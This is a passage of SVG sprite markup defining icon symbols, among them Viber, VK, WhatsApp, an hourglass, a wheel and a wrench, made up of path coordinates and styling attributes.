19.1317C17.5273 19.0406 17.4753 18.9626 17.4102 18.8976C17.3581 18.8325 17.293 18.7675 17.2148 18.7024C17.1367 18.6374 17.0586 18.5854 16.9805 18.5463C16.9023 18.4943 16.8307 18.4553 16.7656 18.4293C16.7135 18.3902 16.668 18.3642 16.6289 18.3512L16.5703 18.3122ZM16.375 20.7512H3.25V19.639C3.35417 19.561 3.45833 19.5024 3.5625 19.4634L3.64062 19.4244L7.68359 17.2195C7.7487 17.1935 7.80729 17.161 7.85938 17.122C7.91146 17.0699 7.95703 17.0244 7.99609 16.9854C8.04818 16.9333 8.09375 16.8813 8.13281 16.8293C8.17188 16.7642 8.20443 16.6992 8.23047 16.6341C8.25651 16.5691 8.27604 16.5041 8.28906 16.439C8.3151 16.374 8.32812 16.3089 8.32812 16.2439C8.36719 15.8016 8.21745 15.4374 7.87891 15.1512C7.63151 14.9561 7.40365 14.6959 7.19531 14.3707C7 14.0455 6.84375 13.7073 6.72656 13.3561C6.60938 13.0049 6.51823 12.6667 6.45312 12.3415C6.40104 12.0163 6.375 11.7236 6.375 11.4634V8.82927C6.375 8.33496 6.73958 7.80813 7.46875 7.24878C8.21094 6.67642 8.9987 6.39024 9.83203 6.39024C10.6914 6.39024 11.4727 6.66992 12.1758 7.22927C12.8919 7.78862 13.25 8.32195 13.25 8.82927V11.4634C13.25 12.1008 13.1393 12.7837 12.918 13.5122C12.6966 14.2276 12.3451 14.774 11.8633 15.1512C11.5117 15.4374 11.3555 15.8016 11.3945 16.2439C11.4336 16.6862 11.6484 17.0179 12.0391 17.239L15.9648 19.4049L16.082 19.4634C16.1732 19.5024 16.2708 19.561 16.375 19.639V20.7512ZM20.9453 15.2098L16.9609 13.0244C17.2995 12.7512 17.599 12.413 17.8594 12.0098C18.1198 11.5935 18.3216 11.1642 18.4648 10.722C18.6081 10.2797 18.7122 9.86341 18.7773 9.47317C18.8424 9.06992 18.875 8.69919 18.875 8.36098V5.72683C18.875 5.29756 18.7318 4.86179 18.4453 4.41951C18.1719 3.96423 17.8203 3.56098 17.3906 3.20976C16.9609 2.85854 16.4531 2.57236 15.8672 2.35122C15.2943 2.11707 14.7214 2 14.1484 2C13.4193 2 12.6901 2.18211 11.9609 2.54634C11.2448 2.89756 10.6523 3.34634 10.1836 3.89268C10.2487 3.89268 10.3529 3.89919 10.4961 3.9122C10.6393 3.9122 10.75 3.9187 10.8281 3.93171C10.9062 3.93171 11.0039 3.93821 11.1211 3.95122C11.2513 3.96423 11.3685 3.98374 11.4727 4.00976C11.5768 4.02276 11.6745 4.04228 11.7656 4.06829C12.4688 3.53496 13.263 3.26829 14.1484 3.26829C15.0078 3.26829 15.8021 3.55447 16.5312 4.12683C17.2604 4.68618 17.625 5.21951 17.625 5.72683V8.36098C17.625 8.97236 17.5013 9.64878 17.2539 10.3902C17.0195 11.1187 16.6615 11.6715 16.1797 12.0488C15.8281 12.322 15.6719 12.6862 15.7109 13.1415C15.7109 13.2195 15.724 13.2976 15.75 13.3756C15.776 13.4537 15.8086 13.5317 15.8477 13.6098C15.8867 13.6748 15.9258 13.7398 15.9648 13.8049C16.0169 13.8699 16.0755 13.9285 16.1406 13.9805C16.2057 14.0325 16.2773 14.0846 16.3555 14.1366L20.3398 16.3024C20.3659 16.3154 20.3854 16.3285 20.3984 16.3415C20.4245 16.3415 20.444 16.348 20.457 16.361C20.4831 16.374 20.5091 16.387 20.5352 16.4C20.5612 16.413 20.5872 16.426 20.6133 16.439C20.6393 16.452 20.6589 16.465 20.6719 16.478C20.6979 16.4911 20.724 16.5041 20.75 16.5171V17.6293H18.2305C18.3477 17.7203 18.4453 17.8374 18.5234 17.9805C18.6146 18.1236 18.6797 18.2537 18.7188 18.3707C18.7578 18.4878 18.8099 18.6569 18.875 18.878H20.9453C21.1406 18.878 21.3164 18.8325 21.4727 18.7415C21.6419 18.6504 21.7721 18.5268 21.8633 18.3707C21.9544 18.2016 22 18.0195 22 17.8244V16.2634C22 16.0813 21.9089 15.9057 21.7266 15.7366C21.5573 15.5545 21.3815 15.4179 21.1992 15.3268L20.9453 15.2098Z" fill="#C78E66"/>
</symbol><symbol id="viber" viewBox="0 0 18 19">
<path d="M11.3317 7.64736C11.3382 7.7798 11.236 7.89235 11.1035 7.89875C10.9711 7.90515 10.8586 7.80298 10.8522 7.67055C10.8125 6.85009 10.4314 6.45648 9.64359 6.41463C9.51118 6.4076 9.40955 6.29456 9.41659 6.16216C9.42362 6.02976 9.53665 5.92813 9.66906 5.93516C10.7058 5.99023 11.2803 6.58363 11.3317 7.64736Z" stroke="none"/>
<path d="M12.317 8.312C12.4496 8.31501 12.5595 8.20999 12.5625 8.07744C12.5838 7.13907 12.3028 6.34679 11.7189 5.71062C11.1339 5.07331 10.3271 4.72043 9.30587 4.64791C9.17362 4.63852 9.05879 4.73812 9.0494 4.87038C9.04001 5.00263 9.13961 5.11746 9.27187 5.12685C10.1765 5.19108 10.8678 5.49348 11.3652 6.0353C11.8629 6.57758 12.1011 7.24902 12.0825 8.06653C12.0795 8.19909 12.1845 8.30898 12.317 8.312Z" stroke="none"/>
<path d="M13.8244 8.56298C13.8254 8.69556 13.7188 8.80385 13.5862 8.80484C13.4536 8.80583 13.3453 8.69915 13.3443 8.56657C13.3334 7.10562 12.9022 5.97 12.0524 5.13906C11.1996 4.30794 10.1395 3.88796 8.86576 3.87981C8.73317 3.87897 8.62638 3.7708 8.62722 3.63821C8.62807 3.50562 8.73624 3.39883 8.86883 3.39968C10.2647 3.40861 11.4443 3.87592 12.3878 4.79548C13.3347 5.72131 13.8126 6.98014 13.8244 8.56298Z" stroke="none"/>
<path d="M10.2232 10.6783C10.0437 10.9034 9.70475 10.8749 9.70475 10.8749C7.23796 10.2454 6.57711 7.74726 6.57711 7.74726C6.57711 7.74726 6.54863 7.41114 6.77366 7.22883L7.21802 6.87562C7.4402 6.70471 7.57978 6.29168 7.35475 5.8872C7.22942 5.66217 6.97875 5.26053 6.7936 5.00702C6.59705 4.73926 6.1413 4.19235 6.13845 4.1895C5.91911 3.92744 5.59439 3.86762 5.25257 4.04423C5.25257 4.04423 5.24972 4.04708 5.24687 4.04708C4.92214 4.22938 4.6202 4.47435 4.33821 4.78484L4.33251 4.79053C4.12172 5.04405 3.99924 5.29471 3.97075 5.53968C3.96505 5.56817 3.96221 5.6052 3.96505 5.64793C3.96221 5.75617 3.9793 5.86156 4.01348 5.96696L4.02487 5.9755C4.13027 6.35435 4.39802 6.98386 4.97627 8.03495C5.35226 8.71574 5.73681 9.28544 6.11851 9.76398C6.3179 10.0175 6.54578 10.2767 6.80784 10.5416L6.91039 10.6442C7.17529 10.9062 7.43451 11.1341 7.68802 11.3335C8.16657 11.7152 8.73341 12.0997 9.41705 12.4757C10.4681 13.054 11.0977 13.3217 11.4765 13.4271L11.485 13.4385C11.5904 13.4727 11.6958 13.487 11.8041 13.487C11.8468 13.4898 11.8838 13.4869 11.9123 13.4813C12.1573 13.4528 12.408 13.3303 12.6615 13.1195L12.6672 13.1138C12.9777 12.8318 13.2226 12.527 13.4049 12.2051C13.4049 12.2051 13.4078 12.2023 13.4078 12.1994C13.5844 11.8576 13.5246 11.5329 13.2625 11.3136C13.2625 11.3136 12.7127 10.855 12.445 10.6584C12.1943 10.4733 11.7898 10.2254 11.5648 10.0973C11.1603 9.87223 10.7473 10.0118 10.5764 10.234L10.2232 10.6783Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9686 1.8509C15.4958 1.41793 13.5901 0.0335642 9.34588 0.0136248C9.34588 0.0136248 4.33825 -0.288314 1.8971 1.95059C0.538371 3.30932 0.0598257 5.29756 0.0114015 7.76435C-0.0398712 10.2311 -0.105386 14.8485 4.34964 16.1019H4.35249L4.34964 18.0132C4.34964 18.0132 4.32116 18.788 4.83103 18.9446C5.34483 19.104 5.68186 18.7211 6.12241 18.2205C6.20941 18.1217 6.30046 18.0183 6.3977 17.9135C6.71958 17.566 7.16679 17.0532 7.50291 16.663C10.5479 16.9194 12.8922 16.3326 13.1571 16.2471C13.212 16.2293 13.2897 16.2096 13.3861 16.1851C14.3701 15.9348 17.3036 15.1887 17.8173 10.9831C18.4012 6.22332 17.5324 3.20962 15.9686 1.8509ZM12.8807 14.8537C13.7171 14.6596 16.0528 14.1176 16.4842 10.6413C16.977 6.66484 16.3019 3.95023 14.9802 2.81369C14.5814 2.45193 12.8609 1.37236 9.26896 1.35526C9.26896 1.35526 5.01618 1.07611 2.95103 2.94472C1.80309 4.07841 1.4157 5.76472 1.37297 7.82417L1.36831 8.03396C1.32011 10.14 1.23515 13.8519 4.8766 14.8628C4.8766 14.8628 4.86236 17.7825 4.85951 18.0388C4.85951 18.2183 4.888 18.3408 4.99054 18.3664C5.0646 18.3863 5.17569 18.3465 5.26969 18.2525C5.87072 17.6457 7.79915 15.3214 7.79915 15.3214C10.3856 15.4923 12.4422 14.9796 12.6644 14.9083C12.7155 14.892 12.7891 14.875 12.8807 14.8537ZM11.1035 7.89875C11.236 7.89235 11.3382 7.7798 11.3317 7.64736C11.2803 6.58363 10.7058 5.99023 9.66906 5.93516C9.53665 5.92813 9.42362 6.02976 9.41659 6.16216C9.40955 6.29456 9.51118 6.4076 9.64359 6.41463C10.4314 6.45648 10.8125 6.85009 10.8522 7.67055C10.8586 7.80298 10.9711 7.90515 11.1035 7.89875ZM12.5625 8.07744C12.5595 8.20999 12.4496 8.31501 12.317 8.312C12.1845 8.30898 12.0795 8.19909 12.0825 8.06653C12.1011 7.24902 11.8629 6.57758 11.3652 6.0353C10.8678 5.49348 10.1765 5.19108 9.27187 5.12685C9.13961 5.11746 9.04001 5.00263 9.0494 4.87038C9.05879 4.73812 9.17362 4.63852 9.30587 4.64791C10.3271 4.72043 11.1339 5.07331 11.7189 5.71062C12.3028 6.34679 12.5838 7.13907 12.5625 8.07744ZM13.5862 8.80484C13.7188 8.80385 13.8254 8.69556 13.8244 8.56298C13.8126 6.98014 13.3347 5.72131 12.3878 4.79548C11.4443 3.87592 10.2647 3.40861 8.86883 3.39968C8.73624 3.39883 8.62807 3.50562 8.62722 3.63821C8.62638 3.7708 8.73317 3.87897 8.86576 3.87981C10.1395 3.88796 11.1996 4.30794 12.0524 5.13906C12.9022 5.97 13.3334 7.10562 13.3443 8.56657C13.3453 8.69915 13.4536 8.80583 13.5862 8.80484ZM9.70475 10.8749C9.70475 10.8749 10.0437 10.9034 10.2232 10.6783L10.5764 10.234C10.7473 10.0118 11.1603 9.87223 11.5648 10.0973C11.7898 10.2254 12.1943 10.4733 12.445 10.6584C12.7127 10.855 13.2625 11.3136 13.2625 11.3136C13.5246 11.5329 13.5844 11.8576 13.4078 12.1994C13.4078 12.2023 13.4049 12.2051 13.4049 12.2051C13.2226 12.527 12.9777 12.8318 12.6672 13.1138L12.6615 13.1195C12.408 13.3303 12.1573 13.4528 11.9123 13.4813C11.8838 13.4869 11.8468 13.4898 11.8041 13.487C11.6958 13.487 11.5904 13.4727 11.485 13.4385L11.4765 13.4271C11.0977 13.3217 10.4681 13.054 9.41705 12.4757C8.73341 12.0997 8.16657 11.7152 7.68802 11.3335C7.43451 11.1341 7.17529 10.9062 6.91039 10.6442L6.80784 10.5416C6.54578 10.2767 6.3179 10.0175 6.11851 9.76398C5.73681 9.28544 5.35226 8.71574 4.97627 8.03495C4.39802 6.98386 4.13027 6.35435 4.02487 5.9755L4.01348 5.96696C3.9793 5.86156 3.96221 5.75617 3.96505 5.64793C3.96221 5.6052 3.96505 5.56817 3.97075 5.53968C3.99924 5.29471 4.12172 5.04405 4.33251 4.79053L4.33821 4.78484C4.6202 4.47435 4.92214 4.22938 5.24687 4.04708C5.24972 4.04708 5.25257 4.04423 5.25257 4.04423C5.59439 3.86762 5.91911 3.92744 6.13845 4.1895C6.1413 4.19235 6.59705 4.73926 6.7936 5.00702C6.97875 5.26053 7.22942 5.66217 7.35475 5.8872C7.57978 6.29168 7.4402 6.70471 7.21802 6.87562L6.77366 7.22883C6.54863 7.41114 6.57711 7.74726 6.57711 7.74726C6.57711 7.74726 7.23796 10.2454 9.70475 10.8749Z" stroke="none"/>
</symbol><symbol id="vk" viewBox="0 0 22 14">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.4952 1.352C21.6481 0.84202 21.4952 0.467285 20.7673 0.467285H18.3605C17.7486 0.467285 17.4664 0.791 17.3134 1.14796C17.3134 1.14796 16.0895 4.1313 14.3556 6.06917C13.7946 6.63012 13.5396 6.8086 13.2336 6.8086C13.0807 6.8086 12.8592 6.63012 12.8592 6.12018V1.352C12.8592 0.740025 12.6816 0.467285 12.1716 0.467285H8.38945C8.00703 0.467285 7.77703 0.751316 7.77703 1.0205C7.77703 1.60064 8.64393 1.73443 8.73328 3.36635V6.91064C8.73328 7.68771 8.59295 7.8286 8.28696 7.8286C7.47104 7.8286 5.48632 4.83194 4.30919 1.40297C4.0785 0.736504 3.84712 0.467285 3.23201 0.467285H0.825199C0.137539 0.467285 0 0.791 0 1.14796C0 1.78545 0.815961 4.94726 3.79925 9.12899C5.7881 11.9848 8.59025 13.5328 11.1401 13.5328C12.67 13.5328 12.8592 13.189 12.8592 12.5967V10.4384C12.8592 9.75069 13.0042 9.61345 13.4886 9.61345C13.8456 9.61345 14.4576 9.79193 15.8855 11.1689C17.5174 12.8007 17.7864 13.5328 18.7043 13.5328H21.1112C21.7988 13.5328 22.1426 13.189 21.9443 12.5105C21.7272 11.8342 20.9481 10.853 19.9143 9.68994C19.3533 9.02699 18.5118 8.31306 18.2568 7.95602C17.8999 7.4971 18.0019 7.29307 18.2568 6.88513C18.2568 6.88513 21.1892 2.75438 21.4952 1.352Z"/>
</symbol><symbol id="wait-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.25 2.5L6.75 2.5C6.42618 2.5 6.11065 2.63455 5.87424 2.88221C5.63708 3.13066 5.5 3.4724 5.5 3.83333V5.78987L11.4749 11.6428C11.5709 11.7369 11.625 11.8656 11.625 12C11.625 12.1344 11.5709 12.2631 11.4749 12.3572L5.5 18.2101L5.5 20.1667C5.5 20.5276 5.63708 20.8693 5.87424 21.1178C6.11065 21.3655 6.42618 21.5 6.75 21.5H17.25C17.5738 21.5 17.8894 21.3655 18.1258 21.1178C18.3629 20.8693 18.5 20.5276 18.5 20.1667V18.2101L12.5251 12.3572C12.4291 12.2631 12.375 12.1344 12.375 12C12.375 11.8656 12.4291 11.7369 12.5251 11.6428L18.5 5.78987V3.83333C18.5 3.4724 18.3629 3.13066 18.1258 2.88221C17.8894 2.63455 17.5738 2.5 17.25 2.5ZM6.75 1.5L17.25 1.5C17.8544 1.5 18.4291 1.75176 18.8491 2.19173C19.2683 2.63091 19.5 3.22181 19.5 3.83333V6C19.5 6.1344 19.4459 6.26313 19.3499 6.35718L13.5895 12L19.3499 17.6428C19.4459 17.7369 19.5 17.8656 19.5 18V20.1667C19.5 20.7782 19.2683 21.3691 18.8491 21.8083C18.4291 22.2482 17.8544 22.5 17.25 22.5H6.75C6.14556 22.5 5.57086 22.2482 5.15089 21.8083C4.73167 21.3691 4.5 20.7782 4.5 20.1667L4.5 18C4.5 17.8656 4.5541 17.7369 4.65011 17.6428L10.4105 12L4.65011 6.35718C4.5541 6.26313 4.5 6.1344 4.5 6V3.83333C4.5 3.22181 4.73167 2.63091 5.15089 2.19173C5.57086 1.75176 6.14556 1.5 6.75 1.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0001 18.5C11.0087 18.5 10.0194 18.9518 9.26536 19.4238C9.0313 19.5703 8.72277 19.4994 8.57625 19.2653C8.42973 19.0312 8.5007 18.7227 8.73477 18.5762C9.54949 18.0662 10.7315 17.5 12.0001 17.5C13.2686 17.5 14.4506 18.0662 15.2654 18.5762C15.4994 18.7227 15.5704 19.0312 15.4239 19.2653C15.2774 19.4994 14.9688 19.5703 14.7348 19.4238C13.9808 18.9518 12.9915 18.5 12.0001 18.5Z" stroke="none"/>
</symbol><symbol id="whats-app" viewBox="0 0 18 18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.79935 5.18869C6.63173 4.81654 6.45552 4.80799 6.29649 4.80371C6.16755 4.79943 6.01712 4.79943 5.86669 4.79943C5.71626 4.79943 5.47557 4.85504 5.26927 5.07747C5.25698 5.09073 5.24337 5.10511 5.22865 5.12066C4.99637 5.36614 4.48704 5.90439 4.48704 6.93822C4.48704 8.0189 5.2698 9.06625 5.39775 9.23746C5.39946 9.23974 5.40104 9.24186 5.40251 9.24382C5.4107 9.2548 5.42602 9.27744 5.44828 9.31033C5.72977 9.72631 7.12071 11.7818 9.22772 12.6103C10.9379 13.2834 11.4179 13.2253 11.796 13.1796C11.836 13.1747 11.8749 13.17 11.914 13.1664C12.3223 13.1279 13.2377 12.6274 13.4269 12.1055C13.6117 11.5837 13.6117 11.1388 13.5558 11.0447C13.5109 10.9691 13.4051 10.9184 13.2494 10.8437C13.2112 10.8254 13.17 10.8057 13.126 10.7837C12.9025 10.6725 11.8022 10.1336 11.5959 10.0566C11.3896 9.98384 11.2392 9.94534 11.093 10.1678C10.9426 10.3902 10.5128 10.8907 10.3839 11.0404C10.2549 11.1901 10.1217 11.2072 9.89821 11.096C9.86186 11.0779 9.81232 11.0566 9.75117 11.0302C9.43632 10.8944 8.81355 10.6257 8.09735 9.98812C7.43116 9.39782 6.97987 8.66635 6.85093 8.44392C6.72199 8.22149 6.83804 8.10171 6.94978 7.9905C7.01296 7.92762 7.08666 7.83855 7.1608 7.74894C7.20268 7.69833 7.24469 7.64756 7.28503 7.60124C7.38357 7.48807 7.4253 7.40152 7.48389 7.27997C7.49174 7.26369 7.49989 7.24678 7.50852 7.22909C7.58159 7.07938 7.5472 6.95105 7.49133 6.83983C7.46581 6.79098 7.36048 6.5342 7.23474 6.22763C7.08519 5.86304 6.90676 5.42803 6.79935 5.18869Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.54299 13.2262L0.313769 17.6877L4.89972 16.49C6.16333 17.1744 7.58597 17.538 9.03439 17.538H9.03869C13.8052 17.538 17.6905 13.6754 17.6905 8.92728C17.6905 6.62595 16.7923 4.4615 15.159 2.83602C13.5258 1.21055 11.3553 0.312259 9.03869 0.312259C4.26792 0.312259 0.386835 4.1749 0.382537 8.923C0.382537 10.4373 0.782251 11.9216 1.54299 13.2262ZM5.24355 15.3051L4.97277 15.1426L2.15329 15.8783L2.90544 13.145L2.72922 12.8626C1.98137 11.682 1.59026 10.3175 1.59026 8.91873C1.59026 4.82937 4.93409 1.5057 9.03867 1.50998C11.0286 1.50998 12.9026 2.27994 14.308 3.68299C15.7135 5.08603 16.4871 6.94677 16.4871 8.92728C16.4871 13.0166 13.1433 16.3403 9.03867 16.3403H9.03438C7.6977 16.336 6.38681 15.981 5.24355 15.3051ZM6.79935 5.18869C6.63173 4.81654 6.45552 4.80799 6.29649 4.80371C6.16755 4.79943 6.01712 4.79943 5.86669 4.79943C5.71626 4.79943 5.47557 4.85504 5.26927 5.07747C5.25698 5.09073 5.24337 5.10511 5.22865 5.12066C4.99637 5.36614 4.48704 5.90439 4.48704 6.93822C4.48704 8.0189 5.2698 9.06625 5.39775 9.23746L5.40251 9.24382C5.4107 9.2548 5.42602 9.27744 5.44828 9.31033C5.72977 9.72631 7.12071 11.7818 9.22772 12.6103C10.9379 13.2834 11.4179 13.2253 11.796 13.1796C11.836 13.1747 11.8749 13.17 11.914 13.1664C12.3223 13.1279 13.2377 12.6274 13.4269 12.1055C13.6117 11.5837 13.6117 11.1388 13.5558 11.0447C13.5109 10.9691 13.4051 10.9184 13.2494 10.8437C13.2112 10.8254 13.17 10.8057 13.126 10.7837C12.9025 10.6725 11.8022 10.1336 11.5959 10.0566C11.3896 9.98384 11.2392 9.94534 11.093 10.1678C10.9426 10.3902 10.5128 10.8907 10.3839 11.0404C10.2549 11.1901 10.1217 11.2072 9.89821 11.096C9.86186 11.0779 9.81232 11.0566 9.75117 11.0302C9.43632 10.8944 8.81355 10.6257 8.09735 9.98812C7.43116 9.39782 6.97987 8.66635 6.85093 8.44392C6.72199 8.22149 6.83804 8.10171 6.94978 7.9905C7.01296 7.92762 7.08666 7.83855 7.1608 7.74894C7.20268 7.69833 7.24469 7.64756 7.28503 7.60124C7.38357 7.48807 7.4253 7.40152 7.48389 7.27997C7.49174 7.26369 7.49989 7.24678 7.50852 7.22909C7.58159 7.07938 7.5472 6.95105 7.49133 6.83983C7.46581 6.79098 7.36048 6.5342 7.23474 6.22763C7.08519 5.86304 6.90676 5.42803 6.79935 5.18869Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.24355 15.3051L4.97277 15.1426L2.15329 15.8783L2.90544 13.145L2.72922 12.8626C1.98137 11.682 1.59026 10.3175 1.59026 8.91873C1.59026 4.82937 4.93409 1.5057 9.03867 1.50998C11.0286 1.50998 12.9026 2.27994 14.308 3.68299C15.7135 5.08603 16.4871 6.94677 16.4871 8.92728C16.4871 13.0166 13.1433 16.3403 9.03867 16.3403H9.03438C7.6977 16.336 6.38681 15.981 5.24355 15.3051ZM0.313769 17.6877L1.54299 13.2262C0.782251 11.9216 0.382537 10.4373 0.382537 8.923C0.386835 4.1749 4.26792 0.312259 9.03869 0.312259C11.3553 0.312259 13.5258 1.21055 15.159 2.83602C16.7923 4.4615 17.6905 6.62595 17.6905 8.92728C17.6905 13.6754 13.8052 17.538 9.03869 17.538H9.03439C7.58597 17.538 6.16333 17.1744 4.89972 16.49L0.313769 17.6877Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 18L1.27221 13.3802C0.485673 12.0242 0.0730658 10.4886 0.0773638 8.91873C0.0773638 3.99952 4.10028 0 9.03867 0C11.437 0 13.6891 0.928232 15.3782 2.61359C17.0716 4.29895 18.0043 6.5404 18 8.92301C18 13.8422 13.9771 17.8417 9.03438 17.8417H9.03008C7.53008 17.8417 6.05587 17.4653 4.74498 16.7552L0 18ZM1.54299 13.2262L0.313769 17.6877L4.89972 16.49C6.16333 17.1744 7.58597 17.538 9.03439 17.538H9.03869C13.8052 17.538 17.6905 13.6754 17.6905 8.92728C17.6905 6.62595 16.7923 4.4615 15.159 2.83602C13.5258 1.21055 11.3553 0.312259 9.03869 0.312259C4.26792 0.312259 0.386835 4.1749 0.382537 8.923C0.382537 10.4373 0.782251 11.9216 1.54299 13.2262Z" stroke="none"/>
</symbol><symbol id="whatsapp-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.35415 12.2495C2.35415 6.59394 6.98832 2 12.6775 2C18.3663 2 23 6.59399 23 12.2495C23 17.9046 18.3663 22.4981 12.6776 22.498C11.0432 22.498 9.42712 22.1121 7.98136 21.3781L2.99037 22.9641C2.9142 22.9884 2.83636 23 2.75973 23C2.55923 23 2.36249 22.9204 2.21714 22.772C2.01639 22.5673 1.94846 22.2673 2.04018 21.9965L2.04023 21.9964L3.65482 17.2336C2.80269 15.7154 2.35415 13.9999 2.35415 12.2495ZM12.6775 3C7.53348 3 3.35415 7.15333 3.35415 12.2495C3.35415 13.899 3.79556 15.5131 4.63127 16.9253L4.74823 17.123L3.13986 21.8674L8.07757 20.2983L8.2636 20.3977C9.61066 21.1174 11.1347 21.498 12.6776 21.498C17.8211 21.4981 22 17.3452 22 12.2495C22 7.15328 17.8211 3 12.6775 3ZM2.68708 22.0112C2.68684 22.0113 2.68661 22.0114 2.68637 22.0115L2.68695 22.0113L2.68708 22.0112Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.353 8.1221C10.26 8.04229 10.1409 7.99882 10.018 8.00002L10.013 8.00005H8.50491C8.43464 8.00014 8.36519 8.01483 8.30098 8.04313C8.2367 8.07147 8.17911 8.11282 8.13185 8.16449C8.08459 8.21616 8.04868 8.27703 8.02635 8.34319C8.00438 8.40831 7.99602 8.47719 8.00176 8.5456C8.15902 10.0168 8.66095 11.4305 9.46706 12.6724L9.46943 12.6761C10.2019 13.8265 11.1793 14.802 12.3322 15.5331L12.3361 15.5356C13.5748 16.3373 14.9846 16.8383 16.4523 16.9983C16.5213 17.004 16.5908 16.9955 16.6564 16.9734C16.7232 16.9508 16.7844 16.9146 16.8363 16.8672C16.8881 16.8197 16.9294 16.762 16.9575 16.6978C16.9856 16.6336 17 16.5643 16.9997 16.4944L16.9997 16.4923V14.9869C16.9997 14.9849 16.9997 14.9829 16.9997 14.9808C16.9998 14.9787 16.9998 14.9766 16.9998 14.9745C17.0029 14.8513 16.9605 14.7311 16.8805 14.6368C16.8008 14.543 16.6893 14.4813 16.567 14.4636C16.0479 14.3951 15.5381 14.2683 15.0475 14.0856L15.0464 14.0851C14.9558 14.0512 14.8573 14.0438 14.7625 14.0639C14.6682 14.084 14.5817 14.1305 14.5131 14.1979C14.5129 14.1982 14.5126 14.1984 14.5123 14.1987L13.8758 14.834C13.7167 14.9928 13.4712 15.0259 13.2758 14.915C11.9388 14.1562 10.8317 13.0514 10.0713 11.7168C9.95975 11.5209 9.99302 11.2746 10.1526 11.1154L10.79 10.4793C10.8574 10.4109 10.9038 10.3248 10.9238 10.2312C10.9439 10.1372 10.9366 10.0394 10.9027 9.94944L10.9023 9.94831C10.7191 9.45853 10.592 8.94966 10.5233 8.43139C10.5058 8.31137 10.4455 8.20148 10.353 8.1221ZM10.0108 7.00005C10.3749 6.99712 10.7279 7.12608 11.0043 7.36327C11.2813 7.60108 11.4625 7.93149 11.5137 8.29303L11.5143 8.29764C11.573 8.74178 11.6819 9.17789 11.8388 9.59765C11.9399 9.86668 11.9618 10.1591 11.9017 10.4402C11.8416 10.7215 11.702 10.9796 11.4995 11.1839L11.4975 11.1859L11.1362 11.5465C11.7281 12.4735 12.5164 13.26 13.4455 13.8506L13.8079 13.4889L13.8099 13.4869C14.0146 13.2849 14.273 13.1457 14.5544 13.0859C14.8355 13.026 15.128 13.0478 15.3972 13.1487C15.8179 13.3053 16.255 13.4139 16.7001 13.4725L16.7046 13.4731C17.07 13.5246 17.4039 13.7083 17.6428 13.9897C17.8802 14.2693 18.0071 14.6259 17.9997 14.9925V16.4913C18.0004 16.7005 17.9574 16.9075 17.8735 17.0991C17.7894 17.291 17.6661 17.4632 17.5116 17.6047C17.357 17.7462 17.1747 17.8538 16.9762 17.9208C16.7777 17.9878 16.5673 18.0127 16.3587 17.9939C16.3564 17.9937 16.3541 17.9935 16.3517 17.9932C16.3511 17.9932 16.3504 17.9931 16.3497 17.993C14.7257 17.8169 13.1656 17.2632 11.7947 16.3764C10.5194 15.5672 9.43795 14.4879 8.62708 13.215C7.73524 11.8404 7.18018 10.2755 7.00689 8.64688C7.00661 8.64428 7.00635 8.64167 7.00612 8.63906C6.98728 8.43102 7.01206 8.22136 7.07885 8.02344C7.14564 7.82551 7.25298 7.64371 7.39396 7.48957C7.53494 7.33544 7.70647 7.21236 7.8976 7.1281C8.08873 7.04384 8.2953 7.00025 8.50418 7.00005L10.0108 7.00005Z" stroke="none"/>
</symbol><symbol id="wheel-header" viewBox="0 0 24 24">
<circle cx="12" cy="12" r="11" stroke="white"/>
<path d="M1 10H6.58579C6.851 10 7.10536 9.89464 7.29289 9.70711L8.70711 8.29289C8.89464 8.10536 9.149 8 9.41421 8H14.5858C14.851 8 15.1054 8.10536 15.2929 8.29289L16.7071 9.70711C16.8946 9.89464 17.149 10 17.4142 10H23" stroke="white"/>
<path d="M1 14L7.33436 14.9049C7.73686 14.9624 8.06447 15.2579 8.16308 15.6523L10 23M23 14L16.6656 14.9049C16.2631 14.9624 15.9355 15.2579 15.8369 15.6523L14 23" stroke="white"/>
</symbol><symbol id="wrench-new" viewBox="0 0 18 18">
<g id="Icons">
<path id="Vector" d="M11.0245 4.7248C10.8871 4.865 10.8101 5.05349 10.8101 5.2498C10.8101 5.44612 10.8871 5.63461 11.0245 5.7748L12.2245 6.9748C12.3647 7.11222 12.5532 7.18919 12.7495 7.18919C12.9458 7.18919 13.1343 7.11222 13.2745 6.9748L16.102 4.1473C16.4792 4.98069 16.5933 5.90923 16.4294 6.80916C16.2654 7.70909 15.8311 8.53769 15.1842 9.18451C14.5374 9.83134 13.7088 10.2657 12.8089 10.4296C11.909 10.5936 10.9804 10.4794 10.147 10.1023L4.96453 15.2848C4.66616 15.5832 4.26148 15.7508 3.83953 15.7508C3.41757 15.7508 3.01289 15.5832 2.71453 15.2848C2.41616 14.9864 2.24854 14.5818 2.24854 14.1598C2.24854 13.7378 2.41616 13.3332 2.71453 13.0348L7.89703 7.8523C7.5199 7.01891 7.40571 6.09038 7.56968 5.19044C7.73365 4.29051 8.16799 3.46192 8.81482 2.81509C9.46164 2.16827 10.2902 1.73393 11.1902 1.56996C12.0901 1.40599 13.0186 1.52018 13.852 1.8973L11.032 4.7173L11.0245 4.7248Z" stroke="white" stroke-opacity="0.64" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
</g>
</symbol><symbol id="wrench" viewBox="0 0 24 24">
